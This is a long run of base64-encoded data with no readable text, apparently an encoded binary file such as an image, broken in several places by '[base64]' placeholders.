W7ZACGjwOV1dO2wlrCd0whw0d7czt4i4AD4Y4lxfdfNnBE6OxDwTVBHzbN+Pd+P6Qf59FLXR+/Jfe/8gOtz/46rVz2T+KcSQ/7fQ3gQQywEA0/wYiMQja7VBZHixu0GNRvlZwFBXA6qJdGd1J4Jo905i0Db207mpI4/Gh/XHeG2RFoQFRuVvV2D7hcyp4eGZImRLv/yxB1bbFkF+jfV2wvVcv9pbKu6eZYCP/8qWJA5C84/Q5VyCzEbNlYDzR4YCNPaJzEMEG+wo12wudDt6c1w7F3qBdHSYCzyYE8G6t6YvV3DNEBWaa/2aw/z/J2oum7SwT4Q+eeob3zMgiu4rODPew8qbAOcCrDgOPQPRE84KoA/6p28rR1DiC8GNFCwJ9D4HT7a/3ASMlDinmDble8ALX2JbGOPqe4REysQ1//Qc+XV2yffmHwd42+awqPPfPTuEp26snjZUnyrus9X86wvuDX/Av9wCrUfKgdfEEcAEB/+/XMT4p+YDyKITFFR4x+rf2hohPFX0eJFjCdQ0VB0cZ8PGl8wZvJE4x9Fi24+uBEjxtMUBzEHChhYc0pNnDl17uTZs2aUa//IjCAztChRMnsEHLHC1JMVnzVrTKXqcCCrI1m1Sq3yDw+AgTXA/hMbNadYq/8ALAOQFidYqANPCbHVYsKFgYIqmOXb1+9fwIEFDyZc2PBhxIkVL2YMWEECBVFwEjlIx80/gTtHdaXR2XNnlBUVDURzxJMAjhczgRSp2o3JXBcVqGjJcor/AA0wedIkbFQnGaGSiY7ASfzfiBFRhhslbseKJ61Q4/qc2rZqTa1ZWUHsGrZmW/CBl5FdO7anQFH/hOBc9W/VBA+N5c+nX9/+ffz59e/[base64]/yhJw1SsybhrgANOuRSJUk4yMhQgQgE7iMjhH1nGUIE678jSiRWHuFNLqoHM62u8t9JyS0md0htoAi9z1XVXXnv1dTEJFIjskChccADAT/lKy40jLLpCToueyMaiEED60yIJ7hyJmz7x9CcTN7ix4gM83IDJAQUQzSmEm+QbqibgTKR0Od9GuIYffPNlg4KzeMTJmXz5cWKn7nQCD63BlkkLrPGWhCgqXE1soolfK7b4Yowzlm+GKP7LYY9iucBCBAoo4M0nbtLqzKIwoBUttoo8AQnmiiKJ0Ntv0/QW3H9CWEkFdnOYMqfbxqhJ4cBM/O0npZlD0VIUgWMjYH6CoP9BEhGk4nEqtQDOFwgafDhrJ6vQclWwtthqsquzhcACL52s1Hhuuuu22+IEJJsBDC4uQOICj13gWwEKADx5pxAASJmbgWjQxqJcaLiCQZr3kIhmfwTQVrVR/+nIon0um8LnlW4TQN2Z/rntqif/klTpR2MnQ8Wna0duOKCo5kcbNAS4kSqvdReeaifODu8w8GCFlVWDcBIiEFz/8WCVC+K7+3rss9eevgQuiEIBLpBQgxHy1chBhD3akICMMhdql0TNHq6BBh0gd9kfRWhWQCI6/Slgij1ZJBP/WMI/6meRE3xgCi8JgUpCIIB26QSCq6JgX94VFeMQp17JMYpykMP/BjbsgGpgy4cTTOiEGgRveCsEm9h8sryeMGps33HSP7AwkPX8QxD/sMUqWlC97QVRiEMkIk/[base64]/3qmNAX5R41GF4IQzCgniPJEN5MGr0ddcCAuWme8kmOpd5KBGZT8WmcmSc96+mBWapGVYqyCh2Tt5C64sh4rDXpQhOaHAVSgQgwwQAgrAGAKgagl+Sxwhv754wya6OYewACGSLhAMiz5hwqO4Md/0AEnYFymP5oZGvxBs6X+2IcAAliRTKjACj7gaRqYcIVe3GQKIhidJ8B5OHNOMDP7dB2KdKKiFAkFOfN6mhPwyQ8dhG2SnQlCwMDmhxGCwAfbYepbEOMqW/0DVxe4CxIK+o+JDYQHGOBBQu16V7z2hAQlAERNurDQBnQhBtIwwxZQYEtq3MIEA6mICc5gAWpE8f9jH1VAG7jgiVFws2A8idDn/PEFZ1pEEXjKxEzveNNv/UMBmViERwxiuinENrbmxMlNaFK2wyznqcd5GnNuNwN8AuEfNCjGJBWkQrBhYoRh+9GRcnSYh/0jPS/ICV5IiZMKrKEm46iJOfL6XfAOkQP/OMADyisOAuCgHCyowz+o0IUuBOAPFmDEYRmR2H9Y5B8muAU1/mFLFKihRkQ4BDPIwAU45CCzKjnmTox5M4uAFqajFeBnfGCaD4BktHTshT+ogBHQvcSbsoVgu2a0uoF40S/x+slOMnicSRHnUsiZXVHIIInODBcIutNBRFixVRogFwTK9WrYWCEkU/GTn2D/yWRfkocTYqS1JtHzANz+sYY2LECuGJBreL385bt14ABjRi8BwvENFrwBEZDlKICpUQQTXMQG/T1snQ+LhBx8YA8SYAYXEGwHT6hgQyreCYQrAtrJiZa0Fs6KG0DyDzqCGMT7iG2JYxsTRKEUJx+ILl9g15NJSTUnknoachaJnD14Qhci9OpAinEEICOXBkTO549ahbCDJRkxOaTSQD1Q0EJQDCd1BXOxjb2rccDhH8lONhzE/ABwEIAE52DBAP5b58TaIKP+eKKdUaCJP9jABijYgnMEwGcwSCDBIaBDZhuME1QNJIASZhBp25SdIzwhE9OStKQbUeISYxp1OBmD/0E0bcHY8YSdF0SRB2t8u6I4Zxa688U/[base64]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[base64]/uMs4NQJQUFNQMIL2DU8j6Gt/+IMfeIUnyGsJeIVyzSgL0IIySLqBuNMIuOY4W6xa+IBl6AYByLMngIcZwIyBsGicYGWc2GwFtYonYEIVtwiRnYIhUCKB24msUeiv6KTnQgwNgid7obERSAA7sKqAyapiiBCuIsqAcVGj/A62aWGeKCeIkR4kppgH5Aun/YdozW4sFwxAWC9AGIAthwW2/OtyzS9xqwjg+wP/wI7j/IIBIzCDGJnvMK+F+0ZXwMbfDABsObYAwPbOOQ7rOBCHXwBsfQbo/AqDx5rrNBdslAjPEMADDbeDMfgA5QvxGuCGUZm7UWi/iiRQNvI6K0iDFV9xUYWJldSNmuA10x2IEK2J2hYM4zik2bm/qIkaIrhpX9CDYmgKZrHhR7Ia4rI1XVNus+hGPMQCVN+Joh2IcmTmLG92+WABaOfuAHAHADeCPf9nGKQGUMgv8rZ2argBNf0HNbgAfPbOEATsvs7vfwB3uS5vNbV2I3iT9gaHS5jPH+BbE9j2k4gAAP9rMH5wMx+ICR8CVliGGQmnHCCEnFCxtFDxXPAsJuQ+/zqaeIo37RZ38VEf2ZrQgJ0Y4sV4dVqdsYYjA94mrg7BA4wz8iDIqgcJ6lYR5sAghlPfiSrzALfaCaUdCM5jWmd/ZiqoiZ/niRNYhNnLiQAABGiXPUvQb3vU54Ggk6WH98UyAQdHujIQ7/6eBiNg9/v+BO/8hzrPc2t/E7XmAyPgWz2Xhm1ed4tgc3n1B7oFhUS0vTOIAD4/AyOQAoIeg3F5CgVQ+KhwA4dXI0kt/OHSA5zQA8RX/H9gfJGNiZGOLdD9BxFJXbJh3WBeDEyZMdqdHd7GdSu4XF4XHiC4dVzXjlkhEibfCaO2i+oiOc0bUubdPAnciSvv+agdgIViqP8T+PlNsABTAHOMIoVsSIW+igVKjAVplr2dMwJLuAhDj4BsJjprh4EIsMQC4GMYGIi/1m94t4A32eM0BXsjwOaKuAFrH7owgPdCB3tg2HZ2p3O+rogyWEQQVG94NwKKuMFaAAgAH6yEcOPGygcX/xYurFGDISsaevxRrGixYi6JXzZy1KFnoUQ0Pkb6EJmmV6ZeXzKlETDFgYMpnjyJETNlyj9OMLEw/CcgxD9WAP497Gn0KNKkSkeQicJ0RBQyZK6NYMPv6lUd/4odQVgDDysfNHoGwcoPCI20an0cacuqBoAaVYzOVWr33ymGF/5N8NB34YUKDNssrOCB8F2jcBL/M27s+DHkyJInU65s+XLkb+f+0fqnucSAE1RGU2FAzwhqhmUK2IDFCxRq1LAGBKhdB9Q/Eza0wPgXG/e/DGfC+FtIUcvC2EYsDKf2SRVqGCYoFkhupJaR6SZQn6Fo4UYZUJZSY/sHwwbFM74/UbNYhrdy9kXQU4RhxIEVAR8MFhTQs2gV3DyU1kUFUnTCB0dkclEmbcVRoAQL7XPRE57cJFNNIVzowFEijPGPFT0NhRljZPzjVFPXSLWiVWb5okcxCOHhkEOssHLEQs6YhRZbbfnoFiv/xAVAFUPCddkEey3UlweDNXkXBv/wEOVRHZB4JZZZarkll102tllP53RW/4IcJzBAxQnDMICbFtREoIURMMDmW5xaFLHcP7WdUAc1/8CmHCjfWWRCm7j5c6cRlmhRRk/OIfEPMkaA0l1xdPLxD6WWfKIFdf/YEBsv0mDz5z/[base64]/ebKmccMIAi/BiBHsRnDHdQrD6gxvO2f0TxnD/rGrDQvZRgl8fnxjBaXERpAa11Eb7w2gBqHExjdM/vFILQ9VkgR194ulcHUUm3GABKIayWst+H+yHBx4HLZTDQqP844YKKkiUVrG5XBRGj0sEflEaenwBoQ+LW5SJJ1ZMQYcYH3iioQNEwKStTz15u3FPUUTV1IpSuXuVL/HeWm8VYPWrI1Y83ji7jf8eNdRcAFeWpAcX9K5UGw03No46oBt/PPLJZ1wCDrSZiaZ9jP6jBSg6T+eepG/UsWcqb1wiQaQZpH1GBJZYDdsnMBQhK3VllB/nQsjxgYUAAkiBGnrxO23/SfkLUYqceT7hiE+Ix2lGkAIfzFCCeTzjadSJFfk0hRqn3eAP9pHCEPpQiz6EACx40JUbQoC3nhSrhDQQnEWu8I8j4KEYxXJcRXpBAxhWRAJ6yIZFCpADl4ArBCH4gIamkIJ/5IBD//[base64]/yFnMEDQavEJ8ZnAfP/4gxEaaISraeETfJCAOAAhh0HEqX3Ui40BakEJTnDCCL6JJs6c9ok+eJA/BAnRQtzwDxW44UZ60AMKK5KNFR5BAlf4AiSOJc9jgcslNbmJ5qYAFKOMkCHj6pICotgTBVhRRaXD4j+4oIAcWMFHVrCCG/AwRiMZyUY+YqOQ6AiXIhVlKEN5Yh2VxJBHHaVhTXDYP8DwDyodJZD/qJghYyrTmWoMBzY9xwAYyQAYGKAIFiFaBNBXhpQtRIK4ZI8c5vGKT/yBIkYwAAy0kAGr+WM31DBUGZ4Kiqn2TFNb+McqLiCFS56yluExABIISJEyfGI6bP/9wScMUJF/GOAAcqjNJXBJkQwE7RPPeEYkZjKEf+Thqaip3hkK4DQ3fIVu3zQI5fhWzhuJJZ0UWWdbnjDPzRroJSK4EGhdshAHcM6IC1mGHC+zh1Csdg//2AMZ9pCABCTloCtaiAsE0NCGHkGMAYOLQzwKlxtdNGBDChhyH0LHyIwgj0d5UkkXthAwsJQh6ugAHKxE0+1yt7skggc8smBTFgxgeycDBawIBZuj+qmWccUZc9gKiu7FIn3+q47VCmCBhcR1l/4wAShauZAM2Ads/2hCNHQpPlblFwafwA7VDEApXBoAFHP9RDjKUQ5AlKAWBijbJyjxhCdQghJNo3D/[base64]//wPRfjYxyLIwYZ8GMIQ7TMmpoWIao+y2ifX9kRP0SJDFEAEO+zQP0Y5bk/8FSSQcpngqeU2ZC6gJOcahc0M8UATHoYUDNT5zkl5958zrvFBiuMf4mgHPAiAAzmEhqemvBph+cDsRiMtDKaman0MAIs3lEDU7wGFrCvpD0tE+qjPNsqhDHAphqiC5cXh6VN5qssPU6QIsrawP6bKvuJUmAToGHY5pCFrCvc8fVIdFG/iKusN8u0rX2GFG7hBkKQczkCKKGE8LQKJf9CQIm+3rD++IORt/eQgQPHWFHgVk36elkQUWMgelIx42pKB8QyJAkNMBJWmJEVuT3zIkRiiO/8hKVdgaeYyaikzAt8hJUkMN0rCVBqlKTFkHP+gmFGiwJN/[base64]/yDXyDMUfARBqhUTwQSHNTZQvD/Cu49IRReDHjVA3jZlBzQwydginfI2s/9FPngXKRBnQlUGM0QAiWUnwFATQbgn1F0WlD1nHr4Q1ytw0K82smZhwFQQv1QgqztWq3xAaRBTdRRj6xVQwxYwGsQX/W4zPhEgNjJGgB6ArahXbDgwSiY3VsADBIFzFyc0wL6QxwkiA/gXSZ8mwT6wUfEXQxZyw8BUQgU2Ut8zkJwwkKMQZAY3j9QAK8c3moxRCj8Q+PFFhWVDgvSYAsGAQ0AgTHSICoewYjQkZkFXGMAIZvlUR7Z0T/YQpsJ4YGZFBLyEUMEkushhRDQXhSeIzpeSTIQAAGA1yUkQwmYQh8OmPWhTAFA/9v0GQAyQNrQUERcvcEiiN151FJPFID74FyqQAqkoZo/BB+qrECj8YwN6GMFSEIfyJogaoE+YgAl0BUM9MbWIcPzLYQBJIHOEEf7vOHWASAnrNGN4AELgYW1XeIT0Zjm/YMCFkgBGEQx1J0KfRsTFEgajIUOFIgdXE6u+FC2wMQ/xMQ/8IoHGkUIMgSvyAIF5MAv5sAeHN4vHp4vthZrsZZsRVHpVMUyuuAO6IEynmULvoi8YN7B6c4OKsUFAOHo+WBPACHwHAUStl5SeMDs7UI6DiZhQkYy4MBh2pRNxUBcodo/oE0trWFvqEpVEZYkRIJFamFD/[base64]/WxhYwsk55tZJ0tblQflJHV2pAztAn87I2gIswBbMms/oJh+MQzqAQSBIwUUSHwzcALTpH28Qnz4+AxdEAm95UHTGBd1IlEPozSX+1j/sB8LJkQ/[base64]/6asqZpwQt8WLAAGOIL/3cDy5eEKPEM1GEC6yhq4Gif2QV9IPoMkjFgkpEEkxCRYkAsAEMlCqMBC2KdUBpy9PISArCez9NY5lRtnnYAPGVn9wARpvRufOeFQcOxdyEIOyALNMkTN5sBV2oVsjSVslc7pnAUN9IisSmgyRihWIGOPdIOFwgh0ch5dzOU/iMJRnJ5S2ALDNUmTBA9K/YOwVhdDRMnCCEGnJqvZouM5OCsJ3BQtnIMpZOHWSZ8BSMEZihrU8A9XUdXCGsAbFOzBlt9QFYCsPUG6Go0W7FoG2ACjaIES8NTBEgEnoCklNAG//oMj5KusoeHW8U8ZoOR/qf9HXBkCBMSpiEXCiElAHBxAI0TCuHyscB2cGSHXP3ADct3iXBzBeBbIFRxBGLmByW7WCVzIkXWgEflbCmABQUGEEznGzf4DzT5vzfYEfz5lWL5WgM4Wk2lRggKBGlkB0iYtrUroObWFDJrFDlQqjnSUUQwcUojCC0jGXmjjP7BZwiwMdVHXdPEAi/YlvZ2t/6bjN3zD2q4ttJ5DFsxAJEiBFJTkWhlCuo5uEkjP9THu1hkCKMhBJjxDHvSBJCzwruFGNUCAkS6acRpIb0hCkWFBBfBRNCwAElCCFCzE6P6DSd6A5xbADURAEkDAA++jtkaC6aZBHGTCJcjBJsgBFWT/AmrNiJC4EccKTF3k4C1+xUI0joHsrnhOxO/KU/DeREysrLY4gE4MFEOAk2P4myz4W2LoYijwSuL1bBSRZdCeJbxAKFvGzvg+LVEQyTMGCZ/1hBBQLWS0gPxiY1IsgHSlVMREyEK0QRS0QKn+ryTjHgssq9p2TABngQQAsQQYQm5QRPTtDNAtWuEaAAQgAy9EACx80j/YgRCPgyEkAUVEgCkbgHY4sCUowZvYAGSyGLo+pRBcgMNsAR+I2uhCAHGumEFGgBKMrikrJyUAMSfPwAFcwjxsgiswAAO8wQA0ACnMQE+gFgAw8ThxrH2a3T/gAe2mc+vUBbgxSwgVyxZz/[base64]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[base64]/HvCOn7jjG5sARGyC+g9aBmVDmakCVZH6Ojcs4alY8YEVv/KT7KYoRZ+Z6xGsUIwiEYGrXv0qUBTQ1zZ9ACw+GtdZ0RoYJCLGrZAJAlyzIlcqsuKKAWaFXDH/MTrJVGYJRJkXULxEEHnO0zSjAcoFztiCFtgQKOta7IY53GHZ0OIbdLIjOiArHJ0pwQRh0Nk4GpGKN2gkUf34Rz/[base64]/8cxt1FhGwv4ujR5W9apZDRqRheMb6EDHYyMb2YaAT1OtSMMrNiK0/[base64]/1ohY4hMhFhS/IhQTcE+nzsWmVfIrI94ezUqQDtf0g7Nu/otmsQMb0A1GFBCnccBuOyIaQsBd0ffMotrWDFeufwCG5wA3znHNV/eP/C33kvb7rwzm8/m1erkdiqwDEcl5D+xOGfYbigh5UabC46mxToQSjAWbod6GHTHbdSMZw2BAcQo69efAE+O4MbNaZxW6ae+epZz0/nAeVksT8HrRvxCkowMukQmMhFMZJRCGAWs0z36EeXw2ypU50KdeBsF7b8j+b/5E5ucsdy63IICT0uS0DJzFGq0OULYugoc++3nyF06PH/2112MKJd1P+P+0TicOJapgvCGla7bAnQtjEKwzUzBmxeMzCYhAKcAYqCAPMwrnRWpxiyyr1EDQtGbU1UTwEcpvUq0AIRiwRi7xtmLxYMIeiCzqJMSwk+ELM4yqNOcDn2YbY2C/n/GoD5ku8fqABBYvAnZKATfuIK/gEDFgA0jAs2AuAf3oAKXIPsMORxLAhDMKSomkJY6I2HNOMo1sxG5GIK5eKrbOhbXKDw5IILbOTPbgMPDM0uZEHRhqjRlmQWHqMyqsoPHmMH/iHzGsMAwUsPIANgFtATpiDUuESeTo/U5GIPLlAQBxGOvoEEMvAbWOAXMKvGjCbHfk/pnqHHUDAT9mHItAzaMlETgwJYfoL56sJsQIOmZGMGQQMPAE2DkCIofsqNpoIbkKK65iy+NCOI5KIBCcIObvEnHEAAxCUfFOBw/kEL7Q+s+owgIoZNGg/iyHBylIQAOc1K/O0YHsMA45Ax/+YQwFgBMhTQCqZAF//hAUkvAv3QYgjRHM9xY2IPHU4GBvpBe46GfoLu95aux5INtrJgEYYhG4qsE2TgCmRgE+NiCGmQIDjL+Q4yKBiFTQIACF/DiLBEh36i3GrAjSoEbsqtKpBKzf5hFn+iKvSCXKSQYPDDRuyDvWCOz8IlWwhOGDXjCYgRN8TQLgSASOTFvgSj8uRw845gGh3j8qyRHwxwu8hrGy0jD/[base64]/0CsloemeYAaWA+oY4AScDdpMwASkLQevoC7logG2sw6abyAJ8k3KISe+7TUkwBTtYjB1xLrq4oTS5S3eBSiqkCAKbwsJIhJgEhlT4wu/RBmr6YesKZue8V8wD4oqQw/sjVw4451GrzOwYGEgVAgUQAhyUzfvkyiGU0M3VDOK8wRW5ipLAB6ewRAsiSReSyyzYB7/BoAhp5Pqno+neIouuzMo3pIglG8IhzAugeIGa8Md/kEO5OQ/[base64]/[base64]/HSP9BF3Ik4Uw1a+kTcfQsKHyM4GASJkGDzsDwM/QiL37ih3I1MBitNHOIIPCuNOMCSwAs3+LOadqu7extTP/lYnYekCAqlPROliB4sy4gVBxf4Btd1nHRMRVOIGYbIGY/VDgAhThYQFCox06BYjrttCFbI2mBAl4bgLM6MbH2EyhE1TXwoC+XRTNOFRcDEU6QkXXXZDPxIr4ilgzJUAACw1347d2CghUAoIJcx+7ICw+PyWmMNS4El/TwCWXBkWUrlLDE8R8c4G9ZYRSqIPseF3wvkAFiFhOnbmVYQNag4SaCglyBIhXIxi6ijV136h/mtyANUtX+Arpu6ajsgt2Col9zpBaz9jOmlCCsDzcA1kprQ8PGgIdulUhokoiKpO7yjm6jqu1kKaiGIgnJSwCcpkiKZArG1Hl/wkE9457/0hQcaUdwY0N2wxeGK9DZqk4fTVdmUyEV6mKPxlU848In2BWIr+4f+nFRExUogKUUOUxh7cIwHy7DDBOpRDVrl9RUbUQXckD9snj9NCOkGHaf2E0MwcKB+4J3OzMw6OV3fxeN6+5cnuJ7hahb4pgk0EgPNWAz/Ip2O